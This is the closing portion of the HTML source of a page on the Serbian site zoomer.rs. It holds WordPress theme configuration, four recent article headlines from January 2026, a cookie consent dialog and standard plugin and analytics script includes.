time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3290";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "823";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6976c8caaeb3d
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":739561,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13887,"search_query":"","signature":"97ff71c40bd07caaf4225c5637b22665","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13887,"search_query":"","signature":"97ff71c40bd07caaf4225c5637b22665","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[13887]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_single_tags","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
